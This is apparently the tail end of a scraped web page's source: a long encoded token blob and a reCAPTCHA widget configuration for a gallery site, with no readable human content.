YiwooSGMK+w7PCnsOKGsKxwqVxRyTDtn4dPsKdZT3Dp2QpwrDChGIvw5l2OcOTSlbCugLDhMOmf1DColg/w6F2dsKnL8KRbVc6blrCvmXCvMKOEmPCgE3CuG5hNMO3w5kEw53DjMKYYDA4CXQcRMO7w7LDvsKUwr/DhE8/w5o0fmDCscOfDnjCmsOKwqUIcMOHwrXClhUQdsKDI3/[base64]/Cq2fCh0fDvsOodFTDtcOESATDjcOXwqbCrGjDhsKWPRXCiMKbR8KwwpvCkhHDriwEw4UbJz3ClMOdL8KITcOdZ8OnXsKFwokCSXjCkhXDo8K6GsKQw73DhgLCiDZ+w6/[base64]/DpgjDrUNkw5lfwqgjBcO3dU5SwobCvcO/wp7Dp8O+wqvDlcOjA8KsasKqwrbCtMKDwq/DvsKYNMO5wqcTwqdKccOWw6jCg8Kuw5/Dl8KvwoXCvQdBwrnCm1x1KgbCqTXCoiUHwobDm8O1Z8O/wrnDk8OAw5QoAkDDiTfDosK6w6nCq241wroQA8ONw5fCssO3w7LDiMKqfsO/BsKdwoPDhMOEw5PDmA/Cs2dmw7HCtA/[base64]/DlsOtcMO6w5LCkMK8BcOeL8KQEVHChsOFCgB8w4sbfMKAGMOLwqTDh2YNcXXClggpwpIvwrYDOVY9AcKTJMKfwogVwr82wpNFLsKRwpRvwoB0WMK5VsK4wpB0wojCn8KwORcVGDDChMOawqfDicOuw5HDrsKewrY/AHTDoMOifcONw7PCsgdgVMKYw6RmCGTCsMOGwpnDhwnDv8KrEQbDkALDt3lnR8OCGzjCr8Opw5cYw7nDlmA2JVYQI8OvwpMwX8KGw7E+dgDCocKTIRXDuMOcwpcNw6XDv8KAw5xpSgUDw6jCujN/[base64]/w7bDlsKYIRYuwqHCjCzDkB3Cs8OjwrzCvUoQwqUUwpbCssOSA8K2csOVXFx2JAUdWsOHwooGw7BYfxUME8O6C2ZWEAzDoyV7esOmMBs7CMKzN0jCnH7CnXU7w5RCw5/CjcOiwqt/[base64]/dS7Co8KUDsKbbX7DjU5KwoElaVfClcKawo/DpMOswq7Dh8K2PWIxwpLDl8Opwp0vU3zDs8OAW2DDpcOzSlfDk8O8w58RbMOFdsOQwpc9ZFzDiMKsw7bDsy3CisOBworCpXLDlMKDwpgpWEJhGXUzwqvDr8OxSDHDtFEaVMOqw7l/w70Uw5oBCXXCqcOqHl/[base64]/W8OWTcOEwoLCl8KXwp/CjzI/w5puw5YXZHUwwp3Dp8KpExMrcsO9wrJcQ8KDwpPCr2rDusKAG8KrVMKSUsORecKgw5pvwpJWw4wNw44vwq0ochzCmynCu3BYw4wsw5EGOT7CqMKtwoDCjsOYFmbDiRjDl8KdwpTDrCtkw5HDh8K8PcKIRsODwoLDuGNQwoHCiwjDuMOHwpHCksK/[base64]/Dp8OGw6gtwp/CiMOww4/[base64]/w5jDjWLDi2/CvsOrbGVwOcK9w68aBGjDqcKhwpQbGSPCuMK2NcOTJQwKTcK5SCZiDMKoa8KBIVcdd8Kbw6nDs8KaNsK9agkgw5nDkSEXw7jCqTPDk8Kyw7UaKFvCisKDT8KDFMOhLsK3LjZSw7VuwpDCvT7DrcOqK1vCocKGwo/DgcKVC8KiC0AnSsKTw7jDvgA6Q1IUwoTDp8O+M8ORMVpIOsOzwoLCgMKBw5FYwo/[base64]/w6jCpR5hw6Esw6sTwpA/aBfCmTtSwrUyQsOELMOvJcKUw7ROSMKAQsKJwpvCicOjf8KiwrbCry4PLT7CsF3CmAPCksOfwrdswpUQw4U/M8K/wo92w7hOTkTCg8OEw6DCo8KkwoXCiMO2wo3DgjfCo8KjwpMPw44Kw53Ci3zCtRXDkwNKasKlw6hPw7XCiQ/DnX/DgjUBGhvDi2XDrHQ5wo4vc3vCm8O6w5zDs8O5wpxNDMO/[base64]/DtsKpW8OLw55Vw4/CqMKOG1oAHsOPw6jCucOjQcOXbx7DtXg9S8KEw4XDjSd7wqE9woobelbCicO6YRXDvnBBcsOfw6A/bFbCm0zDnsO9w7vClxfClsKOw4JMwr7DqA9oIFANOFhMw6c9w7XCpkLCiiLDmRJ+w5dIMG0WFRrDgsOoHMOxw7oELSdQezvCg8K/ZW9vQlMCWcONTMKYdnFxRSnDtcO1Q8K5b1k/QFIKQSwUwpHDlj9lPcK6wqbCrCXCoiNDw50pwogUOmsew7/[base64]/[base64]/ClcOfwp7DokJwA8O6C8K5w47DhmLDo8O/wpPChsKCR8Knw4LDpsOsw6nDtB0GBcKYesOnAB8BbMK/WzTDnmHDg8KqYMOKYcKVwpbCnsKpEgHCvMKEwp3DjBdFw6rCq241TcOfQzkbwpPDtgPDpMKsw6fCgcOBw6gjdMOowrPCv8KIOMOmwqE+wpbDh8KWwqXCksKnCDtjwoQ3UWfDoUfDrGXCgiPDkUHDj8KDcyxawqXCtVzDmEwLbgzCn8OuNMOjwrvCuMKyDsOTw6/[base64]/KWV5FcOhw4vDsTE+w6LCosOmeMObw4RBCsKTEGfChsKtwqPCrTTCmRhtwq4EZE1ywpzCpDdIw6xmw4TCvsKPw4fDsMOYEWQ0wqFCwrl4O8KCf2nCpVnCiiF6wqzDocKaGMKCP29Tw7JjwpvCji0ZQBUKCxBzwqPDnMOTBcKQw7PCiMKaHlgFD20aD3nDtVDDhMObU1/CssOLLsKmc8O9w48ow6o0wrfDvXRrA8Kawp8xC8KDw4bCkcO/S8OfchfCrcKHDAjCgcK/BMO/w6DDt2zCu8Omw4/DjnjCvQ/[base64]/QzBbV8OnRcKSTgZLUWZEW8O1CMO9cMOzw4RFKgMtwp/CrcONDMOeH8K7w43CqMKXw47Dj2zDu1xcb8OEesO8DcO7FsKEH8Kdw7gQwoR7wq3DmcOCNj5rbsKHwozDo1XDtUMiMsKfBGIaTGvCnFI7GhjDkiTDvMKTw6TCowM/[base64]/ClMK7w4jCs1rCry0YW2lMScOOAcK9esOIacKjwodZw5dUw5MZdcOtw61fA8O9cVV+dsOTwrYMw5fCtQ0cUwAMw61+wrDCthZ/woXDo8O0UCoWI8KKQlPChhbDssKoSsOjPWjDj2HCmMKnY8KzwqVPwofCocKUIXPCv8OoWDlEwotJajzDm0fDglbDtmXCkzRDw6MEwpVRw6w4w71tw7vDr8ORXcK4c8KFwpzCisOJwrthYsOvEwPCkcK7w6/CssONwqdIIjnCjBzDqcO4OA9cw4rDrMKXTAzCrHjCtCxtw47DuMO3dhZebk4zwoIGw73CqyU8w5dYbcOuwoE1w4odw6vCmQxQw4RtwqPDomNTHcK/BcOaAnrDqWBEEMOPwphlw5rCqmtfwrh6w6AtfsKVw7BEwpXDn8K9wrweb0jCunHCi8OWb23CjMOiQVjCicK/w6deXTZ+HyRRwqg3IcKCQ0JcQCk7YcOZdsKtw7UdMj/DkG5Fw5Qnwp8Cw7HDk1/DosO/V3pjN8KUNAZjf0fCoVNtIcOPw60iQ8OvXmPDk2wlKgDClsKmw4/DgMKRw6LCjWbDjsKyME3Cg8Oyw7PDrcKRw7pED1cqw6FGIsKswq5iw6srOsKYMgDDvsK+w4vDiMOswovDnFUiw4E4D8OBw73DuiDCtcO2HcOWw6low6saw6lbwqFOQ1fDskg0w4cxTcO5w45jGcKzQcOcLB8Uw5jDkC7CnlfCjXjDtH/CrkrDmAMoSgLDnU7DjEcYRsOqwp9QwoNzwoBiw5Zww64+bsOaEhTDqmJHEcK3w4cgXiBkwqwEOsKSw5o2w7/CscO+w7hNL8Ovw7wZK8OSw7zDjMOZw5DDtRZjwoTDtS4kD8OaGsKVHcO5w5NCw6kyw6JsREPClcOdIXLCk8KEBX96w4TDqRwEdirCpcOOw4oBwq8OMw8sUMOkw6nCi2fDgMOYNcKGQMK6WMOcTC/Dv8Oew6XDiXE5w47Dj8OawoLDhT4AwrvCi8KEw6dIw6Jhwr7DtQMCeF/Cj8OhbsOsw4Blw4fDngfCpFk0w5t0wp3CowfDiXd6F8K5QGvDqcKSXDvDpzdhEsOewpfCksKxTcOsKVtNw6BRfcKFw4DChsKOw6fCj8K0QTwZwrLCngddDMK1w6TCngk9OB/DhsKNwqIkw5XDo3RtA8KqwpLCjWbCt3NTw5/DrsOLwoTDpsOtw4hgZ8OcIn4XdcOnTFFvFiF7w63DiT5twrJjwotHwp7DhQ4UwpPChjFrwpxtwoIiQQzDjcO2wpd9w7tLYylBw61Hw67Cg8KnHCFiCkvDl3zDlMK/wpbDjg80w6giw4LDhBPDlsK6w4LCuV03w7VEwpBcQsKuwo/[base64]/CtMOcw7zCoRLCokdEd8Kswpg6PS3ChsKzw7fDmsOIwrDCmArCnMOlw4bDoQLDocKwwrLCnMKXw7AtMicNdsO2wrxFw49JLsOrWBcUc8O0DUrDrsOvcsKDw5LDgT7CgEslTXV5w77DiCQPRwvCtcKGNz/DlMOvwop8EXLDuQrDi8Khwosew6LDssKJeDnDr8KDw4kULsORwq/DksK3aQohDynDllUkw49xOcOke8O2w7sSwpQbw63Cn8OSX8Kjw7Y3woDCscOPw4U4w6/ClnzDlsOEC0ZSwpbCq00bdsK9eMKQw5zCpMOnwqTDh2rCvcOBAWA5w7fDpVfCuHjDr3fDrcKSwq8lwpXCuMKzwq1RRA9MHMOOeEcWwq/DsSx1TDVsG8OxQcOww4zDpw47w4LDrzBBwrnDg8KWw5gAwprChkHCrUvCnMK6ZMKbLcOew5Qkw6Z0wq3CrcOyZlBpeD3ClMKxw7NSw4/Dsx0zw6InEcKYwrDDgcOWEMKjw7fDu8Kvw5UUw7t0OFlEwqwACyPCon7DuMOFO33CklLDhj1cK8OYw7PDm1oBw5LCmcKyJ0F5w4/Dr8OfJ8OVLSjCiF3CqQoqwqtYfxXCp8OAw4wPXnrDqzrDnMK1MF7Dg8O6Cz90D8OoA1pFw6rCh8O4ajg4w5woEz82w5FtHRTDu8OQwo8qIsKYw6vCrcKLU1XCsMOEwrDDpDvCrcKkw5Y/w7lNO0rClMOoEcOCXWnCp8KdCz/CpMOTwrAqTQAcwrctK01nVMOVwp9lwqLCncO5w7h4cT3CgWkEwqILw4wqw6Jaw6Y5w5PDv8OvwppXacKEHiDDhsKxwoVvwoXDiyzDg8OlwqZ6M3B/[base64]/w4zDoDt9woHCi3LDncK/VMKWw7DDsMKqwoXDkMOtw6/DmQrCsnd6w5bCs0x2D8OJw5IjwpTCgTPCo8K2dcOfwrbDhMOSM8Kzwo9hFjzDtMO5HxUACVN/NHdDPHLDvsOqd1AFw45vwrIFPjZ4w57DgsKaQkpcfMK9OndZdw0ue8OEUsKHEMKKD8K1wqJbw5lPwrEVwoUWw5p3SEMeCn92wpgVIh3Dq8Kiw7hiwpnCvHPDtTvDmcO7w6rChTDDjMOhf8K/w4YnwqbCgHY9AhA8NcKgPxMCHsOSCcK7YFzChzjDqcKUEEFkwpkWw61/wrjCm8OJS2IWRcKPwrXCgAzDvwDCj8KJw4HCk1ZZCy5ow6Anw5XCnUrCnWXChTYXwrfDvnTCqGXCgwjCuMO7w7Mbwrx8J1HCn8Kww4g/wrUqKsKpwr/DvsOowqzDpzBawpHCvMKYDMOkwqjDn8O+w75sw5DCucKWwrs+wrPCucKkw45cw5TDqjEtwrLDicK8w4hHw7Qzw5k+PMOBXxjDvlrDjcKXw5s7wq/DicOLSmHChsK6wpHCsBd8E8Kuw5dswrrChsKnbMKtOyHCnwrCjDrDlEkJMMKmXwDCtcKBwo5Cwpw1KsK/wo/[base64]/CnWnCk0/CvcO+w5VQwqXDucKBwojCnT5RZMOjw5LCk8Klw48DAFrCs8OfwoVOAsKqwqPCrMK6w4TDvsKow6/DsD/DhcKXwq9Xw4FJw6c3M8O6QsKOwq1gLsKaw4nCiMOPw7IVUi4yehjDrhXCuk/DhGTCkEkMSsKLdMOIDMKfbQgLw5UWIDPCpAPCpsO+AsKBw6fCtl1kwoNtBMO1FcKywoZQdMKhWMK2Pz5Jwo96fw0bcMO8w6LCnCTCizsMw4TDjsK5ZsOiw7TDrTLCu8KQWMOgGxd/DsKEfy9Nwr8bwoM5w65cw6Ajw7toTsO5wroVwqrDg8O0wpIgwrfDtUYXb8KhW8KeOsKew6bDvVkwbcKvMcKlXGHDj13Du1PCtFlmcg3CryMlwojDjH/CoGM/YsKfw5rDgcOGw7zCrBpIA8OWGT0bw7R3w4HDmxfDqsKYw6g7w7nDp8Orf8KvB8O/FcOnbsOfw5ETR8OLSXEAcMOFw6/[base64]/DiSt7wrMQwrXDrMK2wpjCsMOtD8Oxw60UZsO6dMKAw67CpjAtMxLCknrDvUjCjsK0w4vDgsK4wo85w5hQcF7DjFPCsHPCok7Dt8Ovw58oTsKLwo5hOsKyNsO0N8OUw5/Cu8KNwp9RwrBrw7XDhS8qwpQgwp7DvQB+YsOre8O6w7PDtcOicgAfwoPDhx5rVwpaGSPDv8Ooc8K8anMpWsOvAcKHwrbDpcKGw47Ch8K7O07Cq8OkAsOfw6rCh8K9XlvDjBsnw5LDjsOUdwDCp8K3wp/DmmrDhMOCWMOUC8OWVsKbw4XCocO/KsOQwoF5w7tuHsODw6hrwqYQXHZpwpl/w4zCicOzwrZvworCtsOPwqFZw53DpmfDhMOSwpzDtX9JW8KAw7bDp3Vqw6UgU8OZw7cWBsKEBxFWwq8od8O3DSUYw4EZw6hBwoZzSm1mPBnDpcOTc0bCqSkuwqPDqcKLw6jDkkDDujrCnsK9w5l5w5jDjnU3CcO9w5R9woXCqy7CjT/[base64]/Ch8KAcFVfB3o6UUR6wqbCr1MtPDQETUDDujHDiVHCrn0NwovDjRNTw5PCkz/DgMOZwqEwKlIXAsO7LBzDocOvwpAVblHCv0gKwp/[base64]/DvMKcViJqcMONEFNmwoA/wq/[base64]/Cvi0uaFzCk0d8wr3DpcOfw5PDsRopw4vDhcOpw57Ct34aO8Kswrx9wr5odcOjeRvCj8OfYsK4BVTCkMOWwoMyw54Uf8KYwqzCii8Bw4rDr8KWMSTCrwMiw4hOw6PDtcOWw4Aqwq7CjVhOw6syw4cfQk/[base64]/[base64]/Cg8OeG8Obw7HDhcKFw5jDjGPDucO5w6JpAX7DqsKdwrPCiC13w7gNPgHDpidudsOgw6DDlUBAw5gpP0nDvcO+dUxuMF8kw7jCksOXd3jCsiEswrsMw4HCs8O6HsK/MsKkwrxNw5VyasKhworCucO5bBDCqA7Dmw84woDCoxJsRsKnbCp7PWxyw5jCi8OvBTd3HkrDt8KOwo5pw4rCmMOwccOMY8KXw4rCllxYNUXDtiA/wogKw7HCicOCSS9xwpnCp2xiw43Co8OOF8O3VcKrcRlvw5rCljLCj3fCumJWd8KYw7VKUzYMwrl0SjTCrC9ObsKpwobDrB10w6PCtGTCtsODwrfCmz/DrcK0Y8K7w5/DuXDDh8OIwpXDj1rCnS0DwrI7w4lJNm/Cp8Kiw7rDtsKwDcOHOH/Dj8OPexdpw6oEGWjCjD/CrgobCsOCNFzDoFHDoMK6wrnCucOERHQ+w6/DusKiwqhKw7sZwq7Ctx7CgsO8wpdFw6VBwrJIwrpxY8KFNWLCpcOZworCocKbPMOHw77Cul8hc8O/Vm7DoHx+RsKGJsOHw4laXFBOwogxwqTCksOqXFzDl8KcMMOkM8OFw5TCiwlLQMK5wp50EW/CiBXCoXTDncK4wotzQCTDpcKTwpzDoEFUfMO3wqrDlsK5ZjDDu8O1wqxgRD9VwrgNw6/[base64]/HcKLw4RtwrVNw4Nswo5FYWNfA8OhTMOCw4d6wod6w7TDrsKfKcKTwpViBxYXa8KewqNhEQ84bwUmwpPDncOzLMKxNcOcEzPCj37CmsOAAcKCEk1lw77Dr8O2GMOcwpY0bsKFCWrDq8OZw7/CkTrCixRzwrzCusOUw7B5Uld2bsKyCSfDjwTCsAJCwpXDgcKwwovDpgbDt3NGBAEUTcKtw6x+O8OFw7oCwoV9N8OcworDiMOhwokzw6XCt1l8Ih7DtsODw4ZRDsK6wqHDosKcw5LClxc/[base64]/CoxxOwrlqKUIow4QCDnHDiFMpw6wQDk95wp/CuWozwrpjOcK0b0HDkyTCvMOqw7HDj8KJcsKywoocwrTCvMKOwpVjKsOuwp3Cp8KWG8K7RhzDkcO4GjLDgQxDCcKNw53CscOcTsKDRcKdwozCn2/DuhrDjjDDvBjCu8OzIjIow6lPw6/DrsKSL2rDuFnCvCAIw4XClcKXDsKSwpMFw41uwo3Cm8OyZsOuDx7CncKaw5fChwbCpGLDrsKnw65zDMOgFFMSaMKJaMKzHsKpbngwDMOrwrx1ASXCqMK9EsO1wo4owrEVWihWw6l+wrnCjcKVYMKNwoM2w7HDosKmwo/DiBgqRcKLwozDsUvDpMO6w5kSwqdWwrbCi8OJw5jDjjhCw4x6woQXw67DswTDg1J4Xmd9OsKRwr8nS8Omw67DvEvDs8Ogw6IYP8O+V0XDpMKYLmcadi0UwpNkwpFLR1LDg8OLJ1TDnsKCc2smw44wKcOKw44\\u003d\x22],null,[\x22conf\x22,null,\x226LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://chalenegallery.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aZIl17li3mn2OV1bpzrsl84HZ9TAFIKUKJcozBJD8pk\\u003d\x22,1,0,null,1,1769165168269,0,0,[122,186,38,156],null,[175,237,135,86,21],\x22RC-CePu69NuOReyzw\x22,null,null,null,null,null,\x220dAFcWeA7QbxukJ8nxHaPGOE_vZAi68sDYg9lkilgrcjg73sLfykHKILS5deHvySfW7A61M0w-5VQ2ZGz4OH_bJYoGJ1nBNie4fQ\x22,1769247968222]");
    </script></body></html>